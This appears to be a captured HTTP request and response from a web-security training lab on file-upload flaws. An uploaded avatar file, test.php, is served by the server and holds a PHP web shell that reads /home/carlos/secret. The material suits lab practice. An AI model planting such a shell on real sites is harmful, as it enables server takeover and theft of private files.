 GET /files/avatars/test.php HTTP/2
Host: 0ac7005f04cb8cf98235e7a50030008a.web-security-academy.net
Cookie: session=vi80JFeH4wRphWa80SUJxmD0S3PgM7tB
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Accept-Language: en-GB
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://0ac7005f04cb8cf98235e7a50030008a.web-security-academy.net/my-account
Accept-Encoding: gzip, deflate, br
Priority: u=2, i
1 HTTP/2 200 OK
2 Date: Sun, 04 Aug 2024 06:28:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sun, 04 Aug 2024 06:27:51 GMT
5 Etag: "3a-61ed5a8ea2cbc"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 58
9
10 <?php echo file_get_contents('/home/carlos/secret');?>
11
12